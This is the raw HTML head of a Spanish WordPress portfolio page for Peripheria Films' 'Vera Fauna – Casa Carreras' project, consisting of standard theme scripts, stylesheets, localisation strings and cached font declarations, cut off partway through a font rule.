

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://peripheria.tv/portfolio/vera-fauna-casa-carreras/
body_size: 20784
content:
<!DOCTYPE html>
<html class="no-touch" lang="es-ES" xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://peripheria.tv/xmlrpc.php">
<title>Vera Fauna &#8211; Casa Carreras &#8211; Peripheria Films</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Peripheria Films &raquo; Feed" href="https://peripheria.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Peripheria Films &raquo; RSS de los comentarios" href="https://peripheria.tv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Peripheria Films &raquo; Vera Fauna &#8211; Casa Carreras RSS de los comentarios" href="https://peripheria.tv/portfolio/vera-fauna-casa-carreras/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/peripheria.tv\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.2"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<style id='cf-frontend-style-inline-css' type='text/css'>
@font-face {
	font-family: 'Space Mono';
	font-weight: 400;
	src: url('http://peripheria.tv/wp-content/uploads/2019/01/SpaceMono-Bold.ttf') format('truetype');
}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='https://peripheria.tv/wp-includes/css/dist/block-library/style.min.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='uncodefont-google-css'  href='//fonts.googleapis.com/css?family=Poppins%3A300%2Cregular%2C500%2C600%2C700%7CDroid+Serif%3Aregular%2Citalic%2C700%2C700italic%7CDosis%3A200%2C300%2Cregular%2C500%2C600%2C700%2C800%7CPlayfair+Display%3Aregular%2Citalic%2C700%2C700italic%2C900%2C900italic%7COswald%3A300%2Cregular%2C700%7CRoboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7CNunito%3A200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic&#038;subset=devanagari%2Clatin-ext%2Clatin%2Ccyrillic%2Cvietnamese%2Cgreek%2Ccyrillic-ext%2Cgreek-ext&#038;ver=2.9.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='uncode-privacy-css'  href='https://peripheria.tv/wp-content/plugins/uncode-privacy/assets/css/uncode-privacy-public.css?ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='uncode-style-css'  href='https://peripheria.tv/wp-content/themes/uncode/library/css/style.css?ver=1844004231' type='text/css' media='all' />
<style id='uncode-style-inline-css' type='text/css'>

@media (min-width: 960px) { 
		.limit-width { max-width: 1200px; margin: auto;}
		.menu-container:not(.grid-filters) .menu-horizontal ul.menu-smart .megamenu-block-wrapper > .vc_row[data-parent="true"].limit-width:not(.row-parent-limit) { max-width: calc(1200px - 72px); }
		}
.menu-primary ul.menu-smart > li > a, .menu-primary ul.menu-smart li.dropdown > a, .menu-primary ul.menu-smart li.mega-menu > a, .vmenu-container ul.menu-smart > li > a, .vmenu-container ul.menu-smart li.dropdown > a { text-transform: uppercase; }
#changer-back-color { transition: background-color 1000ms cubic-bezier(0.25, 1, 0.5, 1) !important; } #changer-back-color > div { transition: opacity 1000ms cubic-bezier(0.25, 1, 0.5, 1) !important; } body.bg-changer-init.disable-hover .main-wrapper .style-light,  body.bg-changer-init.disable-hover .main-wrapper .style-light h1,  body.bg-changer-init.disable-hover .main-wrapper .style-light h2, body.bg-changer-init.disable-hover .main-wrapper .style-light h3, body.bg-changer-init.disable-hover .main-wrapper .style-light h4, body.bg-changer-init.disable-hover .main-wrapper .style-light h5, body.bg-changer-init.disable-hover .main-wrapper .style-light h6, body.bg-changer-init.disable-hover .main-wrapper .style-light a, body.bg-changer-init.disable-hover .main-wrapper .style-dark, body.bg-changer-init.disable-hover .main-wrapper .style-dark h1, body.bg-changer-init.disable-hover .main-wrapper .style-dark h2, body.bg-changer-init.disable-hover .main-wrapper .style-dark h3, body.bg-changer-init.disable-hover .main-wrapper .style-dark h4, body.bg-changer-init.disable-hover .main-wrapper .style-dark h5, body.bg-changer-init.disable-hover .main-wrapper .style-dark h6, body.bg-changer-init.disable-hover .main-wrapper .style-dark a { transition: color 1000ms cubic-bezier(0.25, 1, 0.5, 1) !important; }
</style>
<link rel='stylesheet' id='uncode-icons-css'  href='https://peripheria.tv/wp-content/themes/uncode/library/css/uncode-icons.css?ver=1844004231' type='text/css' media='all' />
<link rel='stylesheet' id='uncode-custom-style-css'  href='https://peripheria.tv/wp-content/themes/uncode/library/css/style-custom.css?ver=1844004231' type='text/css' media='all' />
<style id='uncode-custom-style-inline-css' type='text/css'>
 @media only screen and (max-width:720px) {.row-menu {display:none !important;}}p {font-weight:300 !important;font-size:18px !important;line-height:1.3 !important;}footer .footer-last p {font-size:13px !important;}body.hmenu .menu-primary .menu-horizontal .menu-smart > li > a {font-family:'Poppins';font-weight:500;font-size:11px;letter-spacing:2px;height:25px;margin-top:20px;}body.hmenu .menu-primary .menu-horizontal .menu-smart > li > a:hover {height:25px;margin-top:20px;color:white;border-bottom:4px solid red;}.tmb .t-entry-visual .t-overlay-text .t-entry > *:first-child {margin-top:0px;font-family:'Poppins' !important;font-weight:bold !important;text-transform:uppercase;font-size:17px;letter-spacing:2px;}.tmb .t-entry p.t-entry-meta span:first-child {margin:0px 0px 0px 0px;font-family:'Poppins' !important;text-transform:uppercase;letter-spacing:2px;font-weight:500;}.isotope-filters .menu-light .menu-smart a:hover{color:red;}.isotope-filters .menu-light .menu-smart > li a.active {color:red;}.isotope-filters ul.menu-smart.text-uppercase > li > span > a {text-transform:uppercase !important;font-weight:bold !important;letter-spacing:1.5px;}.fa.fa-angle-up.fa-stack.fa-rounded.btn-default.btn-hover-nobg{color:red !important;background-color:transparent !important;border-color:red !important;border:1px solid !important;border-radius:50px;}
</style>
<script type='text/javascript' src='https://peripheria.tv/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://peripheria.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='/wp-content/themes/uncode/library/js/ai-uncode.js' id='uncodeAI' data-home='/' data-path='/' data-breakpoints-images='258,516,720,1032,1440,2064,2880'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var SiteParameters = {"days":"days","hours":"hours","minutes":"minutes","seconds":"seconds","constant_scroll":"on","scroll_speed":"2","parallax_factor":"0.25","loading":"Loading\u2026","slide_name":"slide","slide_footer":"footer","ajax_url":"https:\/\/peripheria.tv\/wp-admin\/admin-ajax.php","nonce_adaptive_images":"3ee04e5068","nonce_srcset_async":"3f7539ff72","enable_debug":"","block_mobile_videos":"","is_frontend_editor":"","main_width":["1200","px"],"mobile_parallax_allowed":"","listen_for_screen_update":"1","wireframes_plugin_active":"","sticky_elements":"","resize_quality":"90","register_metadata":"","bg_changer_time":"1000","update_wc_fragments":"1","optimize_shortpixel_image":"","menu_mobile_offcanvas_gap":"45","custom_cursor_selector":"[href], .trigger-overlay, .owl-next, .owl-prev, .owl-dot, input[type=\"submit\"], input[type=\"checkbox\"], button[type=\"submit\"], a[class^=\"ilightbox\"], .ilightbox-thumbnail, .ilightbox-prev, .ilightbox-next, .overlay-close, .unmodal-close, .qty-inset > span, .share-button li, .uncode-post-titles .tmb.tmb-click-area, .btn-link, .tmb-click-row .t-inside, .lg-outer button, .lg-thumb img, a[data-lbox], .uncode-close-offcanvas-overlay, .uncode-nav-next, .uncode-nav-prev, .uncode-nav-index","mobile_parallax_animation":"","lbox_enhanced":"","native_media_player":"","vimeoPlayerParams":"?autoplay=0","ajax_filter_key_search":"key","ajax_filter_key_unfilter":"unfilter","index_pagination_disable_scroll":"","index_pagination_scroll_to":"","uncode_wc_popup_cart_qty":"","disable_hover_hack":"","uncode_nocookie":"","menuHideOnClick":"1","menuShowOnClick":"","smoothScroll":"","smoothScrollDisableHover":"","smoothScrollQuery":"960","uncode_force_onepage_dots":"","uncode_smooth_scroll_safe":"","uncode_lb_add_galleries":", .gallery","uncode_lb_add_items":", .gallery .gallery-item a","uncode_prev_label":"Previous","uncode_next_label":"Next","uncode_slide_label":"Slide","uncode_share_label":"Share on %","uncode_has_ligatures":"","uncode_is_accessible":"","uncode_carousel_itemSelector":"*:not(.hidden)","uncode_adaptive":"1","ai_breakpoints":"258,516,720,1032,1440,2064,2880","uncode_limit_width":"1200px"};
/* ]]> */
</script>
<script type='text/javascript' src='https://peripheria.tv/wp-content/themes/uncode/library/js/init.js?ver=1844004231'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"es","strings":{"mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Salir de pantalla completa","mejs.fullscreen-on":"Ver en pantalla completa","mejs.download-video":"Descargar v\u00eddeo","mejs.fullscreen":"Pantalla completa","mejs.time-jump-forward":["Saltar %1 segundo hacia adelante","Salta hacia adelante %1 segundos"],"mejs.loop":"Alternar bucle","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.close":"Cerrar","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo, y las flechas arriba\/abajo para avanzar diez segundos.","mejs.time-skip-back":["Saltar atr\u00e1s 1 segundo","Retroceder %1 segundos"],"mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.mute-toggle":"Desactivar sonido","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.ad-skip":"Saltar anuncio","mejs.ad-skip-info":["Saltar en 1 segundo","Saltar en %1 segundos"],"mejs.source-chooser":"Selector de origen","mejs.stop":"Parar","mejs.speed-rate":"Tasa de velocidad","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.afrikaans":"Africano","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Holand\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Thai","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://peripheria.tv/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.6-78496d1'></script>
<script type='text/javascript' src='https://peripheria.tv/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.0.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script></script><link rel='https://api.w.org/' href='https://peripheria.tv/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://peripheria.tv/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://peripheria.tv/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Malafama' href='https://peripheria.tv/portfolio/malafama/' />
<link rel='next' title='Ser, jugar, vivir &#8211; XVI Bienal Española de Arquitectura y Urbanismo (BEAU)' href='https://peripheria.tv/portfolio/ser-jugar-vivir-xvi-bienal-espanola-de-arquitectura-y-urbanismo-beau/' />
<meta name="generator" content="WordPress 5.0.2" />
<link rel="canonical" href="https://peripheria.tv/portfolio/vera-fauna-casa-carreras/" />
<link rel='shortlink' href='https://peripheria.tv/?p=75741' />
<link rel="alternate" type="application/json+oembed" href="https://peripheria.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fperipheria.tv%2Fportfolio%2Fvera-fauna-casa-carreras%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://peripheria.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fperipheria.tv%2Fportfolio%2Fvera-fauna-casa-carreras%2F&#038;format=xml" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<style data-type="vc_custom-css">.galeriaimagenes {
    padding-top: 0px !important;
    margin-top: 0px !Important;
    
}

.menu-wrapper .row-menu .row-menu-inner {
    display: none !important;
    padding: 0px 36px 0px 36px;
}


 /* MÓVILES */

@media only screen and (max-width: 720px) {
    
.style-light .btn-default {

    background-color: transparent !important;
    border-color: transparent !important;
}
    
    .columnablanca {
        
        display: none !Important;
    }
    
.fontheight-357766 {
    line-height: 1 !important;
}
    
.main-container .row-container .row-parent .single-internal-gutter .uncont > * {
    margin-top: 0px !important;
}
    

.tmb.tmb-light.tmb-media-first.tmb-media-last.tmb-content-overlay.tmb-no-bg {
    
    
}
    
    
.uncont {
        
        padding-left: 20px !Important;
        padding-right: 20px !Important;
    }
    
.bloque {
    padding-top: 0px !important;
    margin-top: 0px !important;
}
    
    .main-container .row-inner > div {
    padding: 0px 0px 0px 0px !important;
}
    
.menudos {
    font-size: 12px !important;
} 

.hola {
    font-family: 'Space Mono' !important;
    font-weight: bolder !important;
    line-height: 1.25 !important;
}

.h4:not([class*="fontsize-"]) {
    font-size: 12px !important;
}

.uncont {
    padding-top: 0px !important;
}

.single-block-padding {
    padding: 0px 36px 36px 36px !important;
}
    
    
.transparente {
    display: none !important;
}

.empty-space.empty-double {
    padding-top: 20px !important;
}


}

 /* PC */

p {
    font-size: 18px !important;
}

.row-portfolio-info.row-container.style-light {
    display: none !important;
}

.row-navigation.row-navigation-light {
    outline-color: red;
    background-color: red;
}

.uncont {
    padding-top: 30px !important;
}

.btn.btn-link.text-default-color {
    color: white !important;
}

.textos {
    font-size: 16px !important;
}</style><meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://peripheria.tv/wp-content/uploads/2019/01/cropped-Favicon-Peripheria-Films-32x32.png" sizes="32x32" />
<link rel="icon" href="https://peripheria.tv/wp-content/uploads/2019/01/cropped-Favicon-Peripheria-Films-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://peripheria.tv/wp-content/uploads/2019/01/cropped-Favicon-Peripheria-Films-180x180.png" />
<meta name="msapplication-TileImage" content="https://peripheria.tv/wp-content/uploads/2019/01/cropped-Favicon-Peripheria-Films-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
	<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
		/* Cached: January 16, 2026 at 10:12pm */
/* vietnamese */
@font-face {
  font-family: 'Space Mono';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/spacemono/v17/i7dNIFZifjKcF5UAWdDRYERMSHK_IwU.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Space Mono';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/spacemono/v17/i7dNIFZifjKcF5UAWdDRYERMSXK_IwU.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Space Mono';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/spacemono/v17/i7dNIFZifjKcF5UAWdDRYERMR3K_.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Space Mono';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/spacemono/v17/i7dSIFZifjKcF5UAWdDRYERE_FeqEySRV3U.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Space Mono';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/spacemono/v17/i7dSIFZifjKcF5UAWdDRYERE_FeqEiSRV3U.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Space Mono';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/spacemono/v17/i7dSIFZifjKcF5UAWdDRYERE_FeqHCSR.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Space Mono';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/spacemono/v17/i7dPIFZifjKcF5UAWdDRYE58RWq7.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Space Mono';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/spacemono/v17/i7dPIFZifjKcF5UAWdDRYE98RWq7.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Space Mono';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/spacemono/v17/i7dPIFZifjKcF5UAWdDRYEF8RQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Space Mono';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/spacemono/v17/i7dMIFZifjKcF5UAWdDRaPpZUFqaHjyV.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Space Mono';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/spacemono/v17/i7dMIFZifjKcF5UAWdDRaPpZUFuaHjyV.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Space Mono';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/spacemono/v17/i7dMIFZifjKcF5UAWdDRaPpZUFWaHg.woff2) format('woff2');
